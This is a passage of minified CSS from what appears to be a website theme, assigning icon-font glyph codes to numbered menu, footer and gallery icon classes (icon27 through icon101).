.icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading 